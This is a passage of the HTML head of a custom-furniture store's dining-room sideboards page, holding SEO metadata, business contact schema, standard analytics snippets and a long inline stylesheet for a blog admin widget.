

--- FILE ---
content_type: text/html
request_url: https://oakandtenon.com/sideboards.html
body_size: 113693
content:
<!DOCTYPE html>
<html class="nojs html css_verticalspacer" lang="en-US">
 <head>

  <meta http-equiv="Content-type" content="text/html;charset=UTF-8"/>
  <meta name="description" content="Oak &amp; Tenon dining room&nbsp; custom furniture."/>
  <meta name="generator" content="2018.1.1.386"/>
  <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
  
  <script type="text/javascript">
   // Update the 'nojs'/'js' class on the html node
document.documentElement.className = document.documentElement.className.replace(/\bnojs\b/g, 'js');

// Check that all required assets are uploaded and up-to-date
if(typeof Muse == "undefined") window.Muse = {}; window.Muse.assets = {"required":["museutils.js", "museconfig.js", "jquery.watch.js", "jquery.musemenu.js", "webpro.js", "musewpdisclosure.js", "jquery.museresponsive.js", "require.js", "sideboards.css"], "outOfDate":[]};
</script>
  
  <link rel="shortcut icon" href="images/favicon.ico?crc=237648546"/>
  <title>Dining Room - Oak &amp; Tenon Custom Furniture</title>
  <!-- CSS -->
  <link rel="stylesheet" type="text/css" href="css/site_global.css?crc=4218099757"/>
  <link rel="stylesheet" type="text/css" href="css/master_a-master.css?crc=27686824"/>
  <link rel="stylesheet" type="text/css" href="css/sideboards.css?crc=4131039467" id="pagesheet"/>
  <!-- IE-only CSS -->
  <!--[if lt IE 9]>
  <link rel="stylesheet" type="text/css" href="css/nomq_preview_master_a-master.css?crc=346542353"/>
  <link rel="stylesheet" type="text/css" href="css/nomq_sideboards.css?crc=3905074495" id="nomq_pagesheet"/>
  <![endif]-->
  <!-- JS includes -->
  <!--[if lt IE 9]>
  <script src="scripts/html5shiv.js?crc=4241844378" type="text/javascript"></script>
  <![endif]-->
  <script src="https://use.typekit.net/ik/[base64].js" type="text/javascript"></script>
  <!-- Other scripts -->
  <script type="text/javascript">
   try {Typekit.load();} catch(e) {}
</script>
    <!--custom head HTML-->
  <style>body{overflow-y:auto !important;} #page .verticalspacer { height: 0;}</style>
  <!--HTML Widget code-->
  
  <!-- Global Canonical -->
  <link rel="canonical" href="https://oakandtenon.com/sideboards.html"/><meta property="og:url" content="https://oakandtenon.com/sideboards.html"/><script type="application/ld+json">{"@context": "http://schema.org","@type": "WebPage","url": "https://oakandtenon.com/sideboards.html",
    "name": "Dining Room - Oak & Tenon Custom Furniture",
    "image": "https://oakandtenon.com/assets/oak-and-tenon-dining-room.png",
    "description": "There is something special about the warmth of a dining room. It is where friends and family gather to make the fondest of memories. Let us work with you to build your perfect dining room piece. our custom tables are made from solid Canadian locally sourced lumber."
  }
  </script>
  <!-- Facebook -->
  <meta property="og:image" content="https://oakandtenon.com/assets/oak-and-tenon-dining-room.png" />
   
  <meta property="og:description" content="There is something special about the warmth of a dining room. It is where friends and family gather to make the fondest of memories. Let us work with you to build your perfect dining room piece. our custom tables are made from solid Canadian locally sourced lumber." />
  <meta property="og:type" content="website"/>
  <meta property="og:title" content="Dining Room - Oak & Tenon Custom Furniture"/>
  <meta property="og:locale" content="en_US" />
  <!-- Generic -->
  <meta name="robots" content="INDEX, FOLLOW"/>
  <meta name="description" content="There is something special about the warmth of a dining room. It is where friends and family gather to make the fondest of memories. Let us work with you to build your perfect dining room piece. our custom tables are made from solid Canadian locally sourced lumber." />
  <!-- Twitter -->
  <meta name="twitter:card" content="summary_large_image"/>
  <meta name="twitter:title" content="Dining Room - Oak & Tenon Custom Furniture" />
  <meta name="twitter:description" content="There is something special about the warmth of a dining room. It is where friends and family gather to make the fondest of memories. Let us work with you to build your perfect dining room piece. our custom tables are made from solid Canadian locally sourced lumber." />
  <meta name="twitter:image" content="https://oakandtenon.com/assets/oak-and-tenon-dining-room.png">
  <!-- Fancy -->
  <meta property="fancy:name" content="Dining Room - Oak & Tenon Custom Furniture"/>
  <meta property="fancy:images" content="https://oakandtenon.com/assets/oak-and-tenon-dining-room.png"/>
  <meta property="fancy:description" content="There is something special about the warmth of a dining room. It is where friends and family gather to make the fondest of memories. Let us work with you to build your perfect dining room piece. our custom tables are made from solid Canadian locally sourced lumber."/>
  <meta property="fancy:category" content="Home">
  <style>#u353451 {z-index:-1}</style>
  
<!-- Generic -->
<meta name="robots" content="INDEX, FOLLOW"/>
<meta name="description" content="Our custom tables are made from solid Canadian locally sourced lumber. We can design one for you or share your inspirations with us to create the perfect piece for your home." />
<!-- Canonical -->
<link rel="canonical" href="https://oakandtenon.com/sideboards.html"/>
<meta property="og:url" content="https://oakandtenon.com/sideboards.html"/>
<!-- Facebook -->
<meta property="og:type" content="product.item" />
<meta property="og:title" content="Dining Sideboards"/>
<meta property="og:description" content="Our custom tables are made from solid Canadian locally sourced lumber. We can design one for you or share your inspirations with us to create the perfect piece for your home." />
<meta property="og:image" content="https://oakandtenon.com/assets/oak-and-tenon-dining-room.png" />
<meta property="og:locale" content="en_US" />
<meta property="product:price:amount" content="0.00" />
<meta property="product:price:currency" content="USD" />
<meta property="product:availability" content="in stock" />
<meta property="product:condition" content="new"/>
<meta property="product:retailer_item_id" content="00023"/>
<!-- Twitter -->
<meta name="twitter:card" content="summary_large_image"/>
<meta name="twitter:title" content="Dining Sideboards" />
<meta name="twitter:description" content="Our custom tables are made from solid Canadian locally sourced lumber. We can design one for you or share your inspirations with us to create the perfect piece for your home." />
<meta name="twitter:image" content="https://oakandtenon.com/assets/oak-and-tenon-dining-room.png">
<!-- Fancy -->
<meta property="fancy:name" content="Dining Sideboards"/>
<meta property="fancy:images" content="https://oakandtenon.com/assets/oak-and-tenon-dining-room.png"/>
<meta property="fancy:description" content="Our custom tables are made from solid Canadian locally sourced lumber. We can design one for you or share your inspirations with us to create the perfect piece for your home."/>
<meta property="fancy:category" content="Home">
<!-- Schema -->
<script type="application/ld+json">
{
	"@context" : "http://schema.org",
  "@type":"Product",
	"image": "https://oakandtenon.com/assets/oak-and-tenon-dining-room.png",
  "name" : "Dining Sideboards",
  "description":"Our custom tables are made from solid Canadian locally sourced lumber. We can design one for you or share your inspirations with us to create the perfect piece for your home.",
	"sku":"00023",
	"url":"https://oakandtenon.com/sideboards.html",
	"brand":{
		"@type":"Brand",
		"name":"Oak & Tenon"
	},
	"offers":{
		"@type":"Offer",
        "priceCurrency": "USD",
		"availability":"http://schema.org/InStock",
		"price":"0.00"
	}
}
</script>
<style>#u353459 {z-index:-1}</style>

  <!-- Verification -->
   
  <!-- Google Verification --><meta name="google-site-verification" content="pfp6R5xDyg3a3C2pSasA3FZlhWCYC8gnaOagNHxbEQs" />
   
  <!-- Bing Verification --><meta name="msvalidate.01" content="b3c452e8f22644548d33f0f746124af0" />
   

  <!-- Analytics -->
   
  <script>(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o), m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script','//www.google-analytics.com/analytics.js','ga'); ga('create', 'UA-93950991-1', 'auto'); ga('send', 'pageview');</script>
   

  <!-- Web App -->
  <meta name="mobile-web-app-capable" content="yes"><meta name="apple-mobile-web-app-capable" content="yes"><meta name="apple-mobile-web-app-title" content="Oak and Tenon"><meta name="apple-mobile-web-app-status-bar-style" content="default"><meta name="application-name" content="Oak and Tenon"><link rel="apple-touch-icon" sizes="57x57" href="https://oakandtenon.com/assets/apple-touch-icon-57x57.png"><link rel="apple-touch-icon" sizes="60x60" href="https://oakandtenon.com/assets/apple-touch-icon-60x60.png"><link rel="apple-touch-icon" sizes="72x72" href="https://oakandtenon.com/assets/apple-touch-icon-72x72.png"><link rel="apple-touch-icon" sizes="76x76" href="https://oakandtenon.com/assets/apple-touch-icon-76x76.png"><link rel="apple-touch-icon" sizes="114x114" href="https://oakandtenon.com/assets/apple-touch-icon-114x114.png"><link rel="apple-touch-icon" sizes="120x120" href="https://oakandtenon.com/assets/apple-touch-icon-120x120.png">        <link rel="mask-icon" href="https://oakandtenon.com/assets/safari-pinned-tab.svg" color="#000000">          <meta name="msapplication-TileColor" content="#000000"><meta name="theme-color" content="#000000"><link rel="icon" type="image/png" href="Add File" sizes="192x192">
                      <link rel="manifest" href="https://oakandtenon.com/assets/manifest.json">
  <meta name="twitter:site" content="@j26design"/>
  <meta property="og:site_name" content="Oak and Tenon"/>
  <link rel="stylesheet" href="https://s3.amazonaws.com/icomoon.io/61879/26/style.css?">
  <style type="text/css">
  .MenuItem, .MenuItem * {-webkit-transition-property:background-image,background-position,background-color,border-color,border-radius,color,font-size,font-style,font-weight,letter-spacing,line-height,text-align,box-shadow,text-shadow,opacity;-webkit-transition-duration: .5s;transition-property:background-image,background-position,background-color,border-color,border-radius,color,font-size,font-style,font-weight,letter-spacing,line-height,text-align,box-shadow,text-shadow,opacity;transition-duration: .5s;}.MenuItem * {-webkit-transition-property:inherit;-webkit-transition-duration:inherit;transition-property:inherit;transition-duration:inherit;}  div p a:link, div ol a:link, div ol li a:link, div p a:visited, div ol a:visited, div ol li a:visited {-webkit-transition-property:background-color,color,text-decoration,font-style,border-bottom;transition-property:background-color,color,text-decoration,font-style,border-bottom;-webkit-transition-duration:.3s;transition-duration:.3s}
  div p a:link, div ol a:link, div ol li a:link, div p a:visited, div ol a:visited, div ol li a:visited {text-decoration:none;border-bottom-width:1px;border-bottom-style:solid}div p a:link, div ol a:link, div ol li a:link, div p a:visited, div ol a:visited, div ol li a:visited {border-bottom-color:#000000}div p a:link, div ol a:link, div ol li a:link, div p a:visited, div ol a:visited, div ol li a:visited {background-color:transparent}a[target='_blank']:not(.nontext):after {font-family:j26;content:" \eee3"}::-moz-selection {color:#FFFFFF;background:rgb(173,107,78)}::selection {color:#FFFFFF;background:rgb(173,107,78)}
  progress {
    background: rgba(238,238,238,1);
    box-shadow: 0px 2px 2px rgba(0,0,0,.40) inset;
    border-radius: 0px;
    height:15px;
    position:fixed;
    top:0px;
    z-index:100000000;
    width:100%;
  }
  progress::-webkit-progress-bar {
    background: rgba(238,238,238,1);
    border-radius: 0px;
    height:15px}
     
  progress::-webkit-progress-value {
    background-color:rgba(173,107,78,1);
    border-radius: 0px;
  }
  progress::-moz-progress-bar {
    background-color:rgba(173,107,78,1);
    border-radius: 0px;
  }
  progress, progress[value], progress:not([value]) {
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  }
  .AccordionPanelTab, .AccordionPanelTab h1, .AccordionPanel h2, .AccordionPanel h3, .AccordionPanel h4, .AccordionPanel h5, .AccordionPanel h6, .AccordionPanel p, .AccordionPanel span {outline:none;-webkit-transition:all .5s;-ms-transition:ease-in-out all .5s;transition:ease-in-out all .5s}.AccordionPanelTab:before {font-family:j26;-webkit-transition:all .5s;-ms-transition:ease-in-out all .5s;transition:ease-in-out all .5s;font-size:18px;color:#909090;position:absolute;top:40%;content:"\aa031";} .AccordionPanelTab:before {right:0px} .AccordionPanelTabOpen:before {color:#FFFFFF; -ms-transform: rotate(-315deg);-webkit-transform: rotate(-315deg);transform: rotate(-315deg)}.AccordionPanelTab:hover, .AccordionPanelTab:hover:before {color:#FFFFFF}.AccordionPanelTabOpen.AccordionPanelTabHover.wp-button-down:before {color:#FFFFFF}
  div#report-abuse{display:none!important}
  #u179030 {z-index:-1}
  </style>
  <script> document.addEventListener("contextmenu", function(e){if (e.target.nodeName === "IMG") {e.preventDefault();}}, false); </script>
  
<script type="application/ld+json">
{
"@context": "http://schema.org",
"@type": "FurnitureStore",
"name": "Oak and Tenon",
"description": "OAK & TENON DESIGN & PASSION. INSPIRED BY A SHARED LOVE OF CUSTOM DESIGN FUSED WITH NATURAL ELEMENTS, OUR CUSTOM FURNITURE TELLS THE TALE OF THE CRAFTSMEN BEHIND IT.",
"url" : "https://oakandtenon.com", "telephone": "(905) 864-1757",
"contactPoint" : [{ "@type" : "ContactPoint", "telephone" : " +1(905) 864-1757", "email" : "info@oakandtenon.com", "contactType" : "customer support"}
 
 ],
  "address": {
      "@type": "PostalAddress",
      "addressLocality": "Vaughan",
      "addressRegion": "Ontario",
      "postalCode": "L4K 1Z8",
      "streetAddress": "7250 KEELE STREET"
    },
"openingHours": ["Mo-Su 9:00-19:00"  ]}</script>
<style>#u179094{z-index:-1}</style>

<script type="application/ld+json">{
"@context": "http://schema.org","@type":"Organization",
"logo":"https://oakandtenon.com/assets/oakandtenon_logo.jpg",
"url":"https://oakandtenon.com",
"name":"Oak and Tenon",
"sameAs":["https://facebook.com/oakandtenon",  "https://instagram.com/oak_and_tenon",   "https://pinterest.com/oakandtenon",  ""]}
</script>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('require', 'displayfeatures');
  ga('create', 'UA-93950991-1', 'auto');
  ga('send', 'pageview');
  ga('require', 'linkid', 'linkid.js');
</script>

<link href='https://fonts.googleapis.com/css?family=Open Sans:300,400,700' rel='stylesheet' type='text/css'>          
        
<style type="text/css">
.QMB_list_cell, .QMB_post_cell, .QMB_comment_hdr, .QMB_comment_cell{pointer-events: none; display: none;}
#blgDropZone{border:1px dashed #bbb;padding:25px;text-align:center!important;font-family:'Open Sans',sans-serif;font-weight:300;font-size:20px;color:#555;line-height:28px}.drop_zone_default{background-color:#fafafa}.drop_zone_hover{background-color:#ebf6f9}#blgImageInput{font-size:12px}.uploadThumbCell{width:60px;height:60px;padding:1px;border:1px #ccc solid;margin:2px;text-align:right;float:left;background-size:60px 60px}.uploadThumbDeleteBtn{background-image:url([data-uri]);height:17px;width:17px;border:none;position:relative;margin:2px;opacity:.7;cursor:pointer}.uploadThumbDeleteBtn:hover{filter:invert(100%);-webkit-filter:invert(100%)}.hiddenUplThumb{opacity:.5}.spinningLoader{background:url([data-uri]) no-repeat left 2px;padding-left:20px}#post_editor{min-width:670px}#post_editor #progress{font-size:12px;padding-top:2px}#blogAdmHeader{border:1px solid rgba(0,0,0,0.2);font-family:'Open Sans',sans-serif;font-size:22px;font-width:400;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;-webkit-box-shadow:1px 1px 3px 0 rgba(0,0,0,0.1);-moz-box-shadow:1px 1px 3px 0 rgba(0,0,0,0.1);box-shadow:1px 1px 3px 0 rgba(0,0,0,0.1);margin-bottom:15px}#blogAdmHeader a{text-decoration:none;color:inherit}#blogAdmHeader #row1 #blogLogoutBtn:hover{transition:color .3s;color:#000;cursor:pointer}#blogAdmHeader #row1{padding:15px 20px 11px;color:#fff;background:#666;-moz-border-radius:4px 4px 0 0;-webkit-border-radius:4px 4px 0 0;border-radius:4px 4px 0 0}#blogAdmHeader #row2{padding:15px 20px 0;color:#000;font-weight:300;font-size:14px;background-color:#fff;-moz-border-radius:0 0 4px 4px;-webkit-border-radius:0 0 4px 4px;border-radius:0 0 4px 4px;position:relative}#blogAdmHeader #row1 #blogSysNm{font-size:14px;font-weight:700;float:left;margin-right:20px}#blogAdmHeader #row2 div{float:left;margin-bottom:15px}#blogAdmHeader #row2 a:hover{transition:color .2s;color:#42c7ea}#blogAdmHeader #row2 div{cursor:pointer}#blogAdmHeader #row2 div:hover{transition:color .2s;color:#42c7ea}#blogAdmHeader #row1 #loggedin{color:#fff;font-size:14px;font-weight:300;float:left}#blogAdmHeader #row1 #blogLogoutBtn{background:url([data-uri]) no-repeat left 3px;padding:0 0 0 13px;font-size:14px;font-weight:300;float:right}#blogAdmHeader #row2 #blgadm_allposts{background:url([data-uri]) no-repeat left 3px;padding:0 0 0 15px;margin-right:16px}#blogAdmHeader #row2 #blgadm_newpost{background:url([data-uri]) no-repeat left 3px;padding:0 0 0 15px;margin-right:16px}#blogAdmHeader #row2 #blgadm_categories{background:url([data-uri]) no-repeat left 3px;padding:0 0 0 15px;margin-right:16px}#blogAdmHeader #row2 #blgadm_authors{background:url([data-uri]) no-repeat left 3px;padding:0 0 0 15px;margin-right:16px}#blogAdmHeader #row2 #blgadm_blogsettings{background:url([data-uri]) no-repeat left 3px;padding:0 0 0 15px;margin-right:16px}#blogAdmHeader #row2 #blgadm_usersettings{background:url([data-uri]) no-repeat left 3px;padding:0 0 0 15px;margin-right:16px}.noshow{font-family:'Open Sans',sans-serif;font-weight:400;font-size:14px;padding:30px}.post_list_cell{border:1px solid #ccc;padding:5px;margin:0;position:relative}.post_list_title{cursor:pointer}.post_list_text{cursor:pointer}.post_adminCnt{position:absolute;top:5px;right:5px;padding:2px 2px 5px;margin:3px;z-index:1000}.post_adminMainBtn{height:30px;width:30px;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px;background:#7AD8EB url([data-uri]) no-repeat 7px 7px;opacity:.7;cursor:pointer;float:right}.adminToolbarBtn{height:30px;width:30px;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px;cursor:pointer;margin-right:3px;float:left}.adminToolbarBtn:hover{background-color:#aaa;filter:invert(100%);-webkit-filter:invert(100%)}.post_adminEditBtn{background:#B2E3ED url([data-uri]) no-repeat 7px 7px}.post_adminPublishBtn{background:#B2E3ED url([data-uri]) no-repeat 7px 7px}.post_adminDeleteBtn{background:#B2E3ED url([data-uri]) no-repeat 7px 7px}.post_adminMenu{display:none;float:left;height:30px}.post_adminCnt:hover .post_adminMenu{display:block}.post_adminCnt:hover .post_adminMainBtn{background-color:#aaa;filter:invert(100%);-webkit-filter:invert(100%);opacity:1}.sectionsTitle{font-family:'Open Sans',sans-serif;font-weight:300;font-size:24px;color:#555;text-transform:uppercase;font-weight:normal;margin:30px 0 15px 15px}#blgEditCats{padding:5px 5px 5px 25px}#blgEditAuths{padding:5px 5px 5px 25px}.blgEdCell{border:1px dotted #fff;background:#777;margin:10px;padding:15px;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;color:#fff}.blgEdCell:hover{background:#555;cursor:move}.blgEdCellStatic{border:1px dotted #fff;background:#777;margin:10px;padding:15px;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;color:#fff}.blgEdCellStatic:hover{background:#555;cursor:default}.edCellName{float:left}.edCellEmail{float:left;padding-left:30px;font-style:italic}.edCellControlls{float:right}.cellEdtBtnRename{border:none;background:none;font-size:11px;color:#F0F0D8}.cellEdtBtnRename:hover{border:none;color:#7AD8EB;background:none;cursor:pointer}.cellEdtBtnChmail{border:none;background:none;font-size:11px;color:#F0F0D8}.cellEdtBtnChmail:hover{border:none;color:#7AD8EB;background:none;cursor:pointer}.cellEdtBtnDelete{border:none;background:none;font-size:11px;color:#F0F0D8}.cellEdtBtnDelete:hover{border:none;color:#7AD8EB;background:none;cursor:pointer}.blgEditAddBtn{border:none;font-size:14px;padding:8px;background:#42c7ea;color:#fff;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;cursor:pointer}.blgEditAddBtn:hover{background:#666}.blgEditAddInput{font-size:14px;border:1px solid #c5c5c5;padding:8px;width:180px;margin-right:3px}.blgEditRenameInput{font-size:inherit;border:1px solid #c5c5c5;width:250px}.blgEditChmailInput{font-size:inherit;border:1px solid #c5c5c5;width:250px}.adminPageBg{font-family:'Open Sans',sans-serif;font-weight:300;font-size:14px;background:#eee;-moz-border-radius:8px;-webkit-border-radius:8px;border-radius:8px;padding:40px}.adminPageBg a{color:#42c7ea}.adminPageBg a:hover{color:#333}.styledLabel{display:block;margin-bottom:5px;font-weight:400}.styledInput{padding:7px;font-size:12px;width:200px;border:1px solid #ccc;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;background:#fff;margin-bottom:10px}#settingsContainer .cntDiv{padding:10px}#settingsContainer label{display:block;margin-bottom:5px;line-height:20px}#settingsContainer input[type=text]{padding:7px;font-size:12px;width:200px;border:1px solid #c5c5c5;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;background:#fff}#settingsContainer input[type=checkbox]{margin-right:5px}#settingsContainer select{font-weight:inherit}.blgBigBtn{border:none;font-size:18px;font-weight:400;padding:15px 50px;width:100%;background:#42c7ea;color:#fff;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;cursor:pointer;font-family:'Open Sans',sans-serif;letter-spacing:1px}.blgBigBtn:hover{background:#666}.redBorder{border:1px solid red;background:#F0D8D8;margin-bottom:2px;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px}.smalltext{font-size:12px;line-height:16px;font-weight:300;color:inherit}.smalltext:hover{color:inherit;text-decoration:none}#lazyloader{padding:10px;border:1px #999 dotted;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;text-align:center;cursor:pointer}#lazyloader .inner{background:url([data-uri]) no-repeat left;padding-left:20px;text-align:left;display:inline-block}#blgcomment_name{width:calc(100% - 22px);padding:10px;border:1px solid #ddd;font-size:12px;background:#fff;margin:0 0 5px;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px}#blgcomment_text{width:calc(100% - 22px);height:100px;padding:10px;border:1px solid #ddd;font-size:12px;background:#fff;margin:0 0 5px;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px}.grayedInput{color:#999;font-style:italic}.cmntDeleteBtn{background-image:url([data-uri]);height:17px;width:17px;border:none;position:absolute;top:5px;right:5px;margin:2px;opacity:.7;cursor:pointer;z-index:1000}.cmntDeleteBtn:hover{filter:invert(100%);-webkit-filter:invert(100%)}.cmntApprBtn{background-image:url([data-uri]);height:17px;width:17px;border:none;position:absolute;top:25px;right:5px;margin:2px;opacity:.7;cursor:pointer;z-index:1000}.cmntApprBtn:hover{filter:invert(100%);-webkit-filter:invert(100%)}#post_editor .cntDiv{padding:10px}#post_editor label{display:block;margin-bottom:3px;margin-top:15px;font-weight:300;font-size:16px;color:#444}.postStyledInput{padding:7px;font-size:12px;width:calc(100% - 15px);border:1px solid #c5c5c5;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;background:#fff}#blogMain input[type="checkbox"]{display:none}#blogMain input[type="checkbox"] + label{font-size:inherit;color:inherit}#blogMain input[type="checkbox"] + label span{display:inline-block;width:22px;height:22px;margin:-2px 8px 0 1px;vertical-align:middle;background:url([data-uri]) no-repeat;cursor:pointer}#blogMain input[type="checkbox"]:checked + label span{background:url([data-uri]) no-repeat}.hiddenpost{opacity:.7;border:2px dashed #42c7ea!important;padding:3px}.hiddenpost::before{content:'unpublished post';color:#fff;background:#42c7ea;padding:5px;line-height:30px}.scheduledpost{opacity:.7;border:2px dashed #A1C93A!important}.scheduledpost::before{content:'scheduled post';color:#fff;background:#A1C93A;padding:5px;line-height:30px}div.cs-select{display:inline-block;vertical-align:middle;position:relative;text-align:left;background:#fff;z-index:100;width:100%;max-width:350px;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}div.cs-select:focus{outline:none}.cs-select select{display:none}.cs-select span{display:block;position:relative;cursor:pointer;padding:7px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.cs-select > span{padding-right:3em}.cs-select > span::after,.cs-select .cs-selected span::after{speak:none;position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.cs-select > span::after{content:'\25BE';right:0}.cs-select .cs-selected span::after{content:'\2713';margin-left:0}.cs-select.cs-active > span::after{-webkit-transform:translateY(-50%) rotate(180deg);transform:translateY(-50%) rotate(180deg)}div.cs-active{z-index:200}.cs-select .cs-options{position:absolute;overflow:hidden;width:100%;background:#fff;visibility:hidden}.cs-select.cs-active .cs-options{visibility:visible}.cs-select ul{list-style:none;margin:0;padding:0;width:100%}.cs-select ul span{padding:1em}.cs-select ul li.cs-focus span{background-color:#ddd}.cs-select li.cs-optgroup ul{padding-left:1em}.cs-select li.cs-optgroup > span{cursor:default}div.cs-skin{background:#fff;font-size:12px;font-weight:400}@media screen and (max-width: 30em){div.cs-skin{font-size:12px}}.cs-skin > span{border:1px solid #ccc;-webkit-transition:background 0.2s,border-color .2s;transition:background 0.2s,border-color .2s;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px}.cs-skin > span::after,.cs-skin .cs-selected span::after{text-align:center;content:url('[data-uri]');background:#42c7ea;width:30px;height:30px;overflow:hidden}.cs-placeholder{height:16px}.cs-skin ul span::after{content:'';opacity:0}.cs-skin.cs-active > span{background:#fff;border:dashed 1px #ccc}.cs-skin .cs-options{color:#333;opacity:0;-webkit-transition:opacity 0.2s,visibility 0 .2s;transition:opacity 0.2s,visibility 0 .2s}.cs-skin.cs-active .cs-options{opacity:1;-webkit-transition:opacity .2s;transition:opacity .2s}.cs-skin ul span{padding:10px 14px;-webkit-backface-visibility:hidden;backface-visibility:hidden}.cs-skin .cs-options li span:hover,.cs-skin li.cs-focus span{background:#f5f3ec}#b5cc60e181bb46d0Overlay{width:100%;height:100%;position:fixed;top:0;left:0;background:rgba(11,11,11,0.4);z-index:100000;opacity:0}#b5cc60e181bb46d0{display:block;position:fixed;top:calc(100% / 2);left:0;right:0;bottom:0;margin:auto;padding:15px;width:300px;text-align:center;background-color:#fff;border-radius:4px;opacity:0;font-family:'Open Sans',sans-serif;font-weight:100;font-size:16px;-webkit-box-shadow:0 0 9px 0 rgba(0,0,0,0.29);-moz-box-shadow:0 0 9px 0 rgba(0,0,0,0.29);box-shadow:0 0 9px 0 rgba(0,0,0,0.29)}#b5cc60e181bb46d0 button{border:none;font-size:16px;font-weight:400;padding:8px 30px;background:#42c7ea;color:#fff;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;cursor:pointer;font-family:'Open Sans',sans-serif;letter-spacing:1px;margin:0 3px}#b5cc60e181bb46d0 button:hover{background:#666}#b5cc60e181bb46d0 .b5cc60e181bb46d0-text{padding:20px 0 30px;margin:0;line-height:22px}#b5cc60e181bb46d0 a{color:#42c7ea}#b5cc60e181bb46d0 a:hover{color:#000}.blogLogin{cursor:pointer}.blogShowAll{cursor:pointer}#bloglogindiv{font-family:'Open Sans',sans-serif;font-weight:300;font-size:14px;width:300px;margin:0 auto;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;background:#eee;padding:30px}#bloglogindiv a{color:#000;font-size:12px}#bloglogindiv a:hover{color:#42c7ea}#blgForgPassLink{padding-left:20px;background:url([data-uri]) no-repeat left 5px}#blgSecLoginLink{padding-left:20px;background:url([data-uri]) no-repeat left 3px}#bloglogindiv h1{font-size:24px;color:#555;text-transform:uppercase;font-weight:normal;padding-bottom:15px;text-align:center}#bloglogindiv label{display:block;margin-bottom:3px;margin-top:15px;font-weight:300;font-size:16px;color:#444}#bloglogindiv input[type="text"],#bloglogindiv input[type="password"]{padding:7px;font-size:14px;width:calc(100% - 15px);border:1px solid #c5c5c5;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;background:#fff}#bloglogindiv input[type="checkbox"]{display:none}#bloglogindiv input[type="checkbox"] + label{font-size:inherit;color:inherit}#bloglogindiv input[type="checkbox"] + label span{display:inline-block;width:22px;height:22px;margin:-2px 8px 0 1px;vertical-align:middle;background:url([data-uri]) no-repeat;cursor:pointer}#bloglogindiv input[type="checkbox"]:checked + label span{background:url([data-uri]) no-repeat}#firstrundiv{cursor:pointer; height:485px; width:650px; margin:0 auto;text-align:center;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;overflow:hidden;border:1px solid #dedede;-webkit-box-shadow:0 0 3px 0 rgba(0,0,0,0.1);-moz-box-shadow:0 0 3px 0 rgba(0,0,0,0.1);box-shadow:0 0 3px 0 rgba(0,0,0,0.1)}.setupSuccessDiv{color:rgb(0,207,0);padding:3px 5px 7px 32px;background:url([data-uri]) no-repeat 0 0;margin-bottom:4px}.setupFailDiv{color:red;padding:3px 